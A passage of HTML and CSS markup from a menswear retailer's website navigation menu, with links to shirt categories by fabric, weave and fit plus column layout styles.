            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9030238587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-9030238587 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3371834815 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3371834815 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3371834815 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3371834815 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3371834815) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3371834815 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4788744414 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4788744414 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4788744414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4788744414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-4788744414 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1654184519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1654184519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1654184519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1654184519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/shirt-of-the-season/"
       class="navigationLink-1654184519 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4180035872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4180035872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4180035872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4180035872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/weave/twill/"
       class="navigationLink-4180035872 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4846120104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4846120104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4846120104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4846120104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/weave/poplin/"
       class="navigationLink-4846120104 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4259615978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4259615978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4259615978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4259615978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/weave/oxford/"
       class="navigationLink-4259615978 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6320277978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6320277978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6320277978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6320277978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/flannel-shirts/"
       class="navigationLink-6320277978 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2478397683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2478397683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2478397683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2478397683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/linen-shirts/"
       class="navigationLink-2478397683 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6663871599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6663871599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6663871599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6663871599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-6663871599 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5781556464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5781556464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5781556464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5781556464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/stretch-shirts/"
       class="navigationLink-5781556464 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1828415619 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1828415619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1828415619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1828415619 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/egyptian-cotton/"
       class="navigationLink-1828415619 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6835373331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6835373331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6835373331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6835373331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-6835373331 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7336041555 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7336041555 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7336041555 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7336041555 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7336041555) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7336041555 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5783835456 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5783835456 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5783835456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5783835456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/"
       class="navigationLink-5783835456 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4589483932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4589483932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4589483932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4589483932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4589483932 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5085514655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5085514655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5085514655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5085514655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5085514655 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7986573165 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7986573165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7986573165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7986573165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-7986573165 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6366781260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6366781260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6366781260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6366781260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/custom.html"
       class="navigationLink-6366781260 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1909849479 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1909849479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1909849479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1909849479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-1909849479 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8061651115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8061651115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8061651115 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8061651115 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-8061651115 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8959660807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8959660807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8959660807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8959660807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-8959660807 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3389036250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3389036250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3389036250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3389036250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shirts/"
       class="navigationLink-3389036250 
       capitalize hide 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-2232332736 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2232332736, .column2-2232332736 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2232332736 {
        box-shadow: none;
        
    }
    
    .column2-2232332736 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2232332736 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2232332736 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2232332736 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2232332736 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2232332736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2232332736 {
            box-shadow: none;
            
        }
        
        .column2-2232332736 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2232332736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2232332736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2232332736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2232332736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2232332736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2232332736 {
            box-shadow: none;
            
        }
        
        .column2-2232332736 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2232332736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2232332736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2232332736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2232332736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2232332736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2232332736 {
            box-shadow: none;
            
        }
        
        .column2-2232332736 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2232332736 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2232332736 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2232332736 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2232332736 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2232332736 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2232332736 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5125418726 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5125418726, .column2-5125418726 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5125418726 {
        box-shadow: none;
        
    }
    
    .column2-5125418726 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5125418726 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5125418726 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5125418726 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5125418726 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5125418726 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5125418726 {
            box-shadow: none;
            
        }
        
        .column2-5125418726 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5125418726 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5125418726 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5125418726 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5125418726 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
